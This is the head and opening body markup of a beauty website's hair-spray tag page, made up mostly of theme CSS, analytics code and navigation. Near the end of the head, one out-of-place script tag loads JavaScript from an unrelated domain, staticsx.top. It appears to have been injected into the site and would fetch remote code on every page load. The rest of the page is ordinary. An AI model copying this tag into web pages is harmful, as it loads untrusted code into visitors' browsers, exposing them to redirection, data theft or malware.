    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/topics/hair-spray/",
                    "name": "Hair spray"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-hair-spray tag-1137 wp-theme-Newspaper global-block-template-8 td-fashion wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
